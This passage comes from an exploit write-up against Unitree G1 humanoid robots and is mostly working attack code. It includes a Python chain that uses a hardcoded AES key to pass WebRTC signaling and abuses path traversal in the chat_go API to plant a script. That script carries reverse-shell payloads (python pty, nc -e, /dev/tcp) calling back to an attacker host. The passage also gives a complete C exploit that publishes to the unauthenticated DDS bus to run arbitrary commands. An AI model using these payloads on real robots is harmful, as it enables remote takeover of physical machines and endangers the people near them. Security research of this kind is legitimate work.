    decoded = json.loads(base64.b64decode(resp_b64).decode())
    data1_b64 = decoded["data1"]
    data2 = decoded["data2"]

    if data2 == 3:
        data1 = aes_gcm_decrypt(bytes.fromhex(aes_128_hex), base64.b64decode(data1_b64))
    elif data2 == 2:
        legacy_key = bytes([232, 86, 130, 189, 22, 84, 155, 0, 142, 4, 166, 104, 43, 179, 235, 227])
        data1 = aes_gcm_decrypt(legacy_key, base64.b64decode(data1_b64))
    else:
        data1 = data1_b64

    pubkey_pem = data1[10:len(data1) - 10]
    path_ending = calc_path_ending(data1)

    # Step 2: Encrypt SDP with fresh AES key, wrap AES key with RSA
    session_key = generate_aes_key()
    pubkey = RSA.import_key(base64.b64decode(pubkey_pem))
    body = json.dumps({
        "data1": aes_ecb_encrypt(sdp_offer_json, session_key),
        "data2": rsa_encrypt(session_key, pubkey),
    })

    resp = http_post(
        f"http://{ip}:9991/con_ing_{path_ending}",
        body=body,
        content_type="application/x-www-form-urlencoded",
    )
    return aes_ecb_decrypt(resp, session_key)

# pub/sub over webrtc channel

class PubSub:
    def __init__(self, channel):
        self.channel = channel
        self.pending = {}  # key → [futures]

    def _make_key(self, msg_type, topic, identifier):
        return identifier or f"{msg_type} $ {topic}"

    def _get_id(self, data):
        if not isinstance(data, dict):
            return None
        for path in [("uuid",), ("header", "identity", "id"), ("req_uuid",)]:
            obj = data
            for k in path:
                if isinstance(obj, dict) and k in obj:
                    obj = obj[k]
                else:
                    obj = None
                    break
            if obj is not None:
                return obj
        return None

    def resolve(self, message):
        key = self._make_key(
            message.get("type", ""),
            message.get("topic", ""),
            self._get_id(message.get("data")),
        )
        if key in self.pending:
            for fut in self.pending.pop(key):
                if not fut.done():
                    fut.set_result(message)

    def send_json(self, msg_type, topic, data=None):
        msg = {"type": msg_type, "topic": topic}
        if data is not None:
            msg["data"] = data
        self.channel.send(json.dumps(msg))

    async def publish_request(self, topic, api_id, parameter="", timeout=10):
        req_id = int(time.time() * 1000) % 2147483648 + random.randint(0, 1000)
        payload = {
            "header": {"identity": {"id": req_id, "api_id": api_id}},
            "parameter": parameter if isinstance(parameter, str) else json.dumps(parameter),
        }
        loop = asyncio.get_event_loop()
        fut = loop.create_future()
        key = self._make_key("req", topic, req_id)
        self.pending.setdefault(key, []).append(fut)
        self.send_json("req", topic, payload)
        return await asyncio.wait_for(fut, timeout)

# webrtc connection

async def connect_webrtc(ip, aes_128_hex):
    pc = RTCPeerConnection(RTCConfiguration(iceServers=[]))
    channel = pc.createDataChannel("data")
    pub_sub = PubSub(channel)
    validated = asyncio.Event()
    challenge_key = ""

    @channel.on("open")
    def on_open():
        pass

    @channel.on("message")
    async def on_message(message):
        nonlocal challenge_key
        if not message:
            return
        if isinstance(message, bytes):
            if len(message) < 4:
                return
            h1, h2 = struct.unpack_from('<HH', message, 0)
            if h1 == 2 and h2 == 0:
                return
            hdr_len, = struct.unpack_from('<H', message, 0)
            try:
                parsed = json.loads(message[4:4 + hdr_len].decode())
                pub_sub.resolve(parsed)
            except:
                pass
            return

        try:
            parsed = json.loads(message)
        except json.JSONDecodeError:
            return

        msg_type = parsed.get("type")

        if msg_type == "validation":
            if parsed.get("data") == "Validation Ok.":
                validated.set()
            else:
                challenge_key = parsed.get("data", "")
                channel._setReadyState("open")
                resp = validation_response(challenge_key)
                channel.send(json.dumps({"type": "validation", "topic": "", "data": resp}))
        elif msg_type == "err":
            if parsed.get("info") == "Validation Needed.":
                resp = validation_response(challenge_key)
                channel.send(json.dumps({"type": "validation", "topic": "", "data": resp}))
        elif msg_type == "heartbeat":
            pass
        else:
            pub_sub.resolve(parsed)

    # send offer and wait
    offer = await pc.createOffer()
    await pc.setLocalDescription(offer)

    sdp_offer = json.dumps({
        "id": "STA_localNetwork",
        "sdp": pc.localDescription.sdp,
        "type": pc.localDescription.type,
        "token": "",
    })

    answer_json = signaling_exchange(ip, sdp_offer, aes_128_hex)
    answer = json.loads(answer_json)

    if answer.get("sdp") == "reject":
        raise RuntimeError("Robot busy — another WebRTC client is connected")

    await pc.setRemoteDescription(
        RTCSessionDescription(sdp=answer["sdp"], type=answer["type"])
    )

    # validation shit actually needed
    await asyncio.wait_for(validated.wait(), timeout=15)

    # Start heartbeat
    async def heartbeat_loop():
        while pc.connectionState == "connected":
            if channel.readyState == "open":
                pub_sub.send_json("heartbeat", "", {
                    "timeInStr": time.strftime("%Y-%m-%d %H:%M:%S"),
                    "timeInNum": int(time.time()),
                })
            await asyncio.sleep(2)

    asyncio.ensure_future(heartbeat_loop())
    return pc, pub_sub

# dds request fix

async def dds_req(ps, topic, api_id, parameter, timeout=10):
    param_str = parameter if isinstance(parameter, str) else json.dumps(parameter)
    try:
        resp = await ps.publish_request(topic, api_id, param_str, timeout)
        d = resp.get("data", {})
        code = d.get("header", {}).get("status", {}).get("code", "?")
        return code, d.get("data", "")
    except asyncio.TimeoutError:
        return "TIMEOUT", ""
    except Exception as e:
        return "ERR", str(e)[:200]

# payload reverse shell

def make_payload(cb_ip, cb_port):
    return f"""#!/bin/sh
python3 -c '
import socket,subprocess,os,pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("{cb_ip}",{cb_port}))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("/bin/sh")
' 2>/dev/null &
busybox nc {cb_ip} {cb_port} -e /bin/sh 2>/dev/null &
bash -c 'bash -i >& /dev/tcp/{cb_ip}/{cb_port} 0>&1' 2>/dev/null &
sleep 1
echo "shell_sent"
"""

# main exploit chain

async def main():
    cb_ip = sys.argv[1] if len(sys.argv) > 1 else "192.168.123.55"
    cb_port = int(sys.argv[2]) if len(sys.argv) > 2 else 4444
    payload = make_payload(cb_ip, cb_port)

    print(f"[*] Callback: {cb_ip}:{cb_port}")
    print(f"[*] Make Sure Callback Listener is Reader {cb_port}")

    # connect
    print("[*] Connecting via WebRTC...")
    pc, ps = await connect_webrtc(ROBOT_IP, AES_128_KEY)
    print("[+] WebRTC connected + validated")

    # start chat_go (needed for path traversal file write)
    print("[*] Starting chat_go...")
    await dds_req(ps, "rt/api/robot_state/request", 1001,
                  json.dumps({"name": "chat_go", "switch": 1}))
    await asyncio.sleep(8)

    # this is a readiness check
    code, _ = await dds_req(ps, "rt/api/gpt/request", 1009, "")
    if code == "TIMEOUT":
        print("[*] Waiting for chat_go init...")
        await asyncio.sleep(10)
        code, _ = await dds_req(ps, "rt/api/gpt/request", 1009, "")
    if code == "TIMEOUT":
        print("[-] chat_go not responding")
        await pc.close()
        return
    print("[+] chat_go alive")

    # upload reverse shell via path traversal in chat_go knowledge API
    print("[*] Uploading payload (path traversal)...")
    code, _ = await dds_req(ps, "rt/api/gpt/request", 1006,
                            json.dumps([{"uid": TRAVERSAL_UID, "content": payload}]),
                            timeout=8)
    print(f"[+] Payload written")

    # restart bashrunner to pick up new script in whitelist
    print("[*] Restarting bashrunner...")
    await dds_req(ps, "rt/api/robot_state/request", 1001,
                  json.dumps({"name": "bashrunner", "switch": 0}))
    await asyncio.sleep(3)
    await dds_req(ps, "rt/api/robot_state/request", 1001,
                  json.dumps({"name": "bashrunner", "switch": 1}))
    await asyncio.sleep(5)
    print("[+] bashrunner restarted")

    # execute
    print("[*] Executing reverse shell...")
    code, _ = await dds_req(ps, "rt/api/bashrunner/request", 1001,
                            json.dumps({"script": "pwn.md"}), timeout=15)
    if code == 0:
        print("[+] Payload executed — check your listener")
    else:
        print(f"[?] code={code} — check listener anyway")

    await asyncio.sleep(2)
    await pc.close()
    print("[*] Done")


if __name__ == "__main__":
    asyncio.run(main())
reverse_shell_standalone.py codeGoodbye WebRTC, We're Taking the DDS Bus
WebRTC on 9991 is not the only way onto the Locomotion PC's DDS bus, just the cleanest one. DDS itself doesn't care how the message got there. If it lands on the right topic with the right CDR serialization and type, the service will accept it.
This part covers how we can bypass webrtc_bridge permanently & never need an AES key again. You can skip this part; we won't use it, but we could. The AES key, DTLS handshake, and HTTP signaling on 9991 protect the bridge, not the bus. Underneath, CycloneDDS is still sitting on Domain 0 & no participant authentication, access-control policy, or encryption is enabled. So anything on the G1 network that can "speak DDS" can just construct the same Request_ messages the webrtc_bridge would, then publish them directly over UDP multicast.

As proof of what I'm saying above, I'll use the RCE #1 root access to view and translate the message types into an IDL file, generate the C bindings, and compile a standalone exploit that runs the same five-step chat_go -> bashrunner chain over raw DDS. No code is being changed on the G1.
DDS: publish, subscribe, compromise
Requests use Unitree's Request_ type, and replies use Response_. To talk to these services directly with Cyclone DDS, knowing the topic names is not enough. Our writer also needs to present the same DDS type identity and an exact wire-compatible data layout as the robot's reader. Unitree includes all of this in the UPK & has almost everything needed to reconstruct those types.

/unitree/module/chat_go/unitree_api/msg/dds_/ eight generated type files plus init.pyThey've all got slick comments telling us exactly where it came from.

Unitree originally defined these structures in IDL files (Interface Definition Language), and those definitions got passed through Cyclone DDS's idlc compiler to produce those Python bindings. We don't have their .idl source files, but we can work our way backwards from the generated bindings (field order, nesting, integer widths, strings, byte sequences, and DDS type names) and reconstruct our own.

RequestIdentity.py gives us the exact field order, integer sizes and DDS type identity used by the G1Rebuilding The Missing IDL
Translating the Python definitions back into IDL was mostly mechanical. All you're doing is combining all eight structures into one unitree_api.idl. This file recreates the Request_ and Response_ envelopes used by the Unitree API services in our exploit. It is not every DDS message type on the robot motion (other systems have their own schemas), but it is everything we need for RCE #1.

unitree_api.idl Request_ is what we send. Response_ is what comes back.Getting the fields right is only part of it. DDS also cares about the type identity... 🙃 The Python binding calls the request type unitree_api.msg.dds_.Request_ but after compiling our IDL, the generated C descriptor shows the scoped IDL name unitree_api::msg::dds_::Request_. If we fuck up the name or the structure, Cyclone DDS might still discover the topic, but it would not match our writer with the robot's reader.
The following generated descriptor is proof that it was done right.

dds_create_topic() in our exploit code, we'll pass these descriptors & it's how CycloneDDS knows how to encode our C struct into the exact binary format that the robot's services expect. This is the unitree_api.c C topic descriptor generated from our reconstructed IDL. The important line is m_typename our type identity now matches the G1 exactlyYou can build it by running the following.
sudo apt-get update
sudo apt-get install -y build-essential cmake git bison python3-venv python3-dev tcpdump

cd /tmp
git clone --depth 1 --branch releases/11.0.x \
    https://github.com/eclipse-cyclonedds/cyclonedds.git cyclonedds-11
cd cyclonedds-11
mkdir build && cd build
cmake -DCMAKE_INSTALL_PREFIX=$HOME/cdds11 -DBUILD_IDLC=ON ..
cmake --build . -j$(nproc)
cmake --install .

mkdir -p $HOME/pure_dds_linux
cd $HOME/pure_dds_linux
mv unitree_api.idl .
After it finishes, $HOME/cdds11/ should contain the IDL compiler ($HOME/cdds11/bin/idlc), a test tool ($HOME/cdds11/bin/ddsperf), the CycloneDDS runtime lib ($HOME/cdds11/lib/libddsc.so), and C headers ($HOME/cdds11/include/). Obviously you can install system-wide. So we'll need to use dynamic linkers (where libddsc.so.11 lives). Then run $HOME/cdds11/bin/idlc unitree_api.idl which generates unitree_api.h and unitree_api.c.
The header contains the C structures. The generated .c file contains the type descriptors, serialization operations, and XTypes metadata Cyclone DDS needs to put those structures on the wire. You can test this out & you don't need to write a packet encoder. We can simply fill out a Request_ structure, call dds_write(), and let libddsc.so handle discovery, endpoint matching, and CDR serialization.
This proves that (using ddsperf) we can see whether our machine could actually join the G1 DDS.

ddsperf discovered them all via SPDP multicast on 239.255.0.1:7400, exchanged SEDP endpoint informationDoing it in C
The final C client uses our reconstructed type descriptors to publish Unitree API requests and match the replies using RequestIdentity_.id. There's a lot I won't cover. But for future explorers, QoS sucks. Our writer needs to match what the robot’s request reader expected, even if/while our reader has to accept what the G1 response writer offers. Those are two different relationships, so the hack is to make it asymmetric on purpose.
/*
 * build:  gcc loco_rce.c unitree_api.c -o loco_rce \
 *           -I/home/X/cdds11/include -L/home/X/cdds11/lib -lddsc
 * run:    LD_LIBRARY_PATH=/home/X/cdds11/lib ./loco_rce [cmd]
 */
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <time.h>
#include <dds/dds.h>
#include "unitree_api.h"

#define TRAVERSAL_UID "../../../../../unitree/module/bashrunner/content_acquisition/pwn"

static long long next_id(void) {
    static long long counter = 0;
    if (!counter) counter = time(NULL) * 1000;
    return ++counter;
}

static int dds_call(dds_entity_t participant, const char *service,
                    long long api_id, const char *param, int timeout_sec,
                    char *out, size_t outlen) {
    char topic_req[128], topic_resp[128];
    snprintf(topic_req, sizeof(topic_req), "rt/api/%s/request", service);
    snprintf(topic_resp, sizeof(topic_resp), "rt/api/%s/response", service);

    dds_entity_t t_req = dds_create_topic(participant,
        &unitree_api_msg_dds__Request__desc, topic_req, NULL, NULL);
    dds_entity_t t_resp = dds_create_topic(participant,
        &unitree_api_msg_dds__Response__desc, topic_resp, NULL, NULL);
    if (t_req < 0 || t_resp < 0) {
        fprintf(stderr, "topic create failed: req=%d resp=%d\n", t_req, t_resp);
        return -1;
    }

    dds_qos_t *qos = dds_create_qos();
    dds_qset_reliability(qos, DDS_RELIABILITY_RELIABLE, DDS_SECS(10));
    dds_qset_durability(qos, DDS_DURABILITY_TRANSIENT_LOCAL);
    dds_qset_history(qos, DDS_HISTORY_KEEP_LAST, 10);
    dds_qset_deadline(qos, DDS_MSECS(1));

    dds_entity_t writer = dds_create_writer(participant, t_req, qos, NULL);
    dds_qos_t *rqos = dds_create_qos();
    dds_qset_reliability(rqos, DDS_RELIABILITY_BEST_EFFORT, 0);
    dds_qset_durability(rqos, DDS_DURABILITY_VOLATILE);
    dds_qset_history(rqos, DDS_HISTORY_KEEP_LAST, 10);
    dds_entity_t reader = dds_create_reader(participant, t_resp, rqos, NULL);
    dds_delete_qos(qos);
    dds_delete_qos(rqos);
    dds_sleepfor(DDS_MSECS(500));

    unitree_api_msg_dds__Request_ req = {0};
    long long rid = next_id();
    req.header.identity.id = rid;
    req.header.identity.api_id = api_id;
    req.header.lease.id = 0;
    req.header.policy.priority = 0;
    req.header.policy.noreply = false;
    req.parameter = (char *)param;

    dds_return_t rc = dds_write(writer, &req);
    if (rc < 0) { fprintf(stderr, "dds_write failed: %s\n", dds_strretcode(-rc)); return -1; }

    dds_time_t deadline = dds_time() + DDS_SECS(timeout_sec);
    unitree_api_msg_dds__Response_ resp;
    void *samples[1] = { &resp };
    dds_sample_info_t infos[1];
    memset(&resp, 0, sizeof(resp));

    while (dds_time() < deadline) {
        dds_return_t n = dds_take(reader, samples, infos, 1, 1);
        if (n > 0 && infos[0].valid_data) {
            if (resp.header.identity.id == rid) {
                int code = resp.header.status.code;
                if (out && resp.data) {
                    strncpy(out, resp.data, outlen - 1);
                    out[outlen - 1] = 0;
                }
                dds_return_loan(reader, samples, n);
                dds_delete(writer); dds_delete(reader);
                dds_delete(t_req); dds_delete(t_resp);
                return code;
            }
            dds_return_loan(reader, samples, n);
        }
        dds_sleepfor(DDS_MSECS(50));
    }
    dds_delete(writer); dds_delete(reader);
    dds_delete(t_req); dds_delete(t_resp);
    return -999;
}

int main(int argc, char **argv) {
    const char *cmd = (argc > 1) ? argv[1]
        : "id && hostname && whoami && uname -a";
    char payload[8192];
    snprintf(payload, sizeof(payload), "#!/bin/sh\n%s\n", cmd);

    setenv("CYCLONEDDS_URI",
        "<CycloneDDS><Domain id=\"0\">"
        "<General><Interfaces><NetworkInterface name=\"eth0\"/></Interfaces>"
        "<AllowMulticast>true</AllowMulticast></General>"
        "</Domain></CycloneDDS>", 1);

    dds_entity_t dp = dds_create_participant(0, NULL, NULL);
    if (dp < 0) { fprintf(stderr, "participant failed %s\n", dds_strretcode(-dp)); return 1; }
    printf("participant created\n");
    dds_sleepfor(DDS_SECS(5));
    printf("discovery settled\n");

    char out[8192];
    int code;

    code = dds_call(dp, "robot_state", 1001,
        "{\"name\":\"chat_go\",\"switch\":1}", 8, out, sizeof(out));
    printf("      code=%d\n      sleeping 10s for chat_go init...\n", code);
    dds_sleepfor(DDS_SECS(10));

    char param2[16384];
    snprintf(param2, sizeof(param2),
        "[{\"uid\":\"%s\",\"content\":\"#!/bin/sh\\n%s\\n\"}]",
        TRAVERSAL_UID, cmd);
    code = dds_call(dp, "gpt", 1006, param2, 8, out, sizeof(out));
    printf("      code=%d\n", code);

    code = dds_call(dp, "robot_state", 1001,
        "{\"name\":\"bashrunner\",\"switch\":0}", 8, out, sizeof(out));
    printf("      code=%d\n", code);
    dds_sleepfor(DDS_SECS(3));

    code = dds_call(dp, "robot_state", 1001,
        "{\"name\":\"bashrunner\",\"switch\":1}", 8, out, sizeof(out));
    printf("      code=%d\n", code);
    dds_sleepfor(DDS_SECS(5));

    printf("get ready for shell...\n");
    code = dds_call(dp, "bashrunner", 1001,
        "{\"script\":\"pwn.md\"}", 15, out, sizeof(out));
    printf("      code=%d\n", code);

    dds_delete(dp);
    return 0;
}
loco_rce.c
